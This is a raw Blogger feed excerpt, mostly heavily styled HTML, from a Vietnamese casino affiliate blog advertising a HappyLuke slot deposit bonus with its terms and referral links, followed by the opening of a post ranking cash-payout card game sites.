HAPPYLUKE !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E150% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s2264\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiền thắng của khuyến mãi này\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng KHÔNG.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E:\u003C\/span\u003E\u003Cspan face=\"sans-serif\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4418144504452443722\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/150-thuong-chao-mung-tai-slot-game.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4418144504452443722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4418144504452443722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/150-thuong-chao-mung-tai-slot-game.html","title":"150% Thưởng Chào Mừng Tại Slot Game!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5817783975822158809"},"published":{"$t":"2024-04-22T02:10:00.000-07:00"},"updated":{"$t":"2024-07-30T09:57:04.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"}],"title":{"type":"text","$t":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy tín nhất."},"content":{"type":"html","$t":"\u003Cp\u003ESau khi đã tuyển chọn đưa ra top 5 nhà phân phối game bài đổi thưởng rút tiền một cách nhanh nhất qua các ngân hàng, cổng thanh toán uy tín ổn định lâu đời trụ hạng nhất trên thế giới mà có cả cộng đồng người việt tham gia. \u003C\/p\u003E\n\n\u003Cp\u003EĐã hết thời chơi những game đánh bài online với giao diện 2D, 3D trên mạng ảo tùng chảo dưới đây:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s612\/game-bai-2d.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"299\" data-original-width=\"612\" 